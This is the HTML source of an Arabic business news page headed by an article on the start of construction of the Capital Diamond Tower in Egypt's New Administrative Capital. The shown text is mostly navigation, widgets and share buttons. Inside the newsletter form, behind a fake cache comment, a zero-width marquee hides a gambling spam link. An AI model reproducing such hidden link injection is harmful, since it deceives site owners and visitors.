.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-14117 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-67 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">&#8221; أمازون للتنمية&#8221; تعلن بدء الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة الإدارية</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">ال هوم نيوز</a>
					</span>
					</div><h1 class="is-title post-title">&#8221; أمازون للتنمية&#8221; تعلن بدء  الأعمال الإنشائية بمشروع Capital Diamond Tower العاصمة  الإدارية</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-08-25T22:45:35+02:00">25 أغسطس، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%a3%d9%85%d8%a7%d8%b2%d9%88%d9%86-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%a5%d9%86/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;text=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%85%D8%B4%D8%B1%D9%88%D8%B9-Capital-Diamond-Tower-%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9.png&#038;description=%22%20%D8%A3%D9%85%D8%A7%D8%B2%D9%88%D9%86%20%D9%84%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%22%20%D8%AA%D8%B9%D9%84%D9%86%20%D8%A8%D8%AF%D8%A1%20%20%D8%A7%D9%84%D8%A3%D8%B9%D9%85%D8%A7%D9%84%20%D8%A7%D9%84%D8%A5%D9%86%D8%B4%D8%A7%D8%A6%D9%8A%D8%A9%20%D8%A8%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20Capital%20Diamond%20Tower%20%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d9%2586%25d9%2585%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2586-%25d8%25a8%25d8%25af%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b9%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
